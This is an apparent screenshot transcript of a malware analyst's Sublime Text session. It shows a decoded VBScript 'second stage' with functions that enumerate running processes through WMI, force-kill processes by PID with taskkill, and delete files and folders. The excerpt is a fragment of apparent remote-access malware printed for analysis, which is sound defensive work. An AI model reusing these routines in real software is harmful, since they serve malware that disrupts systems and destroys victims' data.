 ~/vbe/cleaned_second_stage.vbs - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
decoded.vbs untitled second_stage.vbs cleaned_second_stage.vbs decode-vbe.py
410
411 Set objwmiservice = getobject("winmgmts:\\.\root\cimv2")
412 Set colitems = objwmiservice.execquery("select * from win32_process",,48)
413
414 Dim objitem
415 For Each objitem in colitems
416 enumprocess = enumprocess & objitem.name & "|"
417 enumprocess = enumprocess & objitem.processid & "|"
418 enumprocess = enumprocess & objitem.executablepath & spliter
419 Next
420 End Function
421
422 Sub exitprocess (pid)
423 On Error Resume Next
424
425 shellobj.run "taskkill /F /T /PID " & pid,7,true
426 End Sub
427
428 Sub deletefaf (url)
429 On Error Resume Next
430
431 filesystemobj.deletefile url
432 filesystemobj.deletefolder url
433
434 End Sub
3 characters selected Spaces: 4 VBScript